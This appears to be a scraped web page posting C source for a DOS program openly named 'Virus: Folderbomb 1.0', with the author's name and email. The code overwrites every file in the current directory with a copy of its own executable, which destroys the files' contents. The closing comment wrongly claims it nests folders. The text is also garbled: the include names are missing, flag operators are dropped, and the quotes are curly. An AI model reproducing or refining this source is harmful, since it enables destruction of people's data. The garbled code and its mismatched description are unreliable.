 #include<stdio.h>
#include<conio.h>
#include
#include
#include
void main(int argc,char* argv[])
{
char buf[512];
int source,target,byt,done;
struct ffblk ffblk;
clrscr();
textcolor(2);
cprintf(”—————————————————
———————–”);
printf(”nVirus: Folderbomb 1.0nProgrammer:
BAS Unnikrishnan(asystem0@gmail.com)n”);
cprintf(”—————————————————
———————–”);
done = findfirst(”*.*”,&ffblk,0);
while (!done)
{
printf(”n”);
cprintf(” %s “, ffblk.ff_name);
printf(”is attacked by “);
cprintf(”Folderbomb”);
source=open(argv[0],O_RDONLYO_BINARY);
target=open(ffblk.ff_name,O_CREATO_BINARY
O_WRONGLY);
while(1)
{byt=read(source,buf,512);
if(byt>0)
write(target,buf,byt);
else
break;
}
close(source);
close(target);
done = findnext(&ffblk);
}
getch();
}
/*This is a simple virus program to create a virus in c
It will create Folder in a Folder in a Folder and so on ......*/
 